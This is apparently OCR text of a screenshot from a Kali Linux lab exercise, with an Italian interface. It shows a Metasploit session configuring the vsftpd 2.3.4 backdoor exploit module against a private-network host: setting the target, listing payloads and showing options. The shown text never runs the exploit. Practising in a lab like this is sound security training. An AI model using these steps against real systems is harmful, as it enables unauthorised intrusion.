 Kali 23.1 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
marco@kali: ~
File Azioni Modifica Visualizza Aiuto
[-] Invalid parameter "option", use "show -h" for more information
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > -h
[-] Unknown command: -h
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show -h
[*] Valid parameters for the "show" command are: all, encoders, nops, exploits, payloads, auxiliary, post, plugins, info, options, favorites
[*] Additional module-specific parameters are: missing, advanced, evasion, targets, actions
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.1.149
rhosts => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payload
[-] Invalid parameter "payload", use "show -h" for more information
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.149 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
shell3.php Esercizio D...
KALI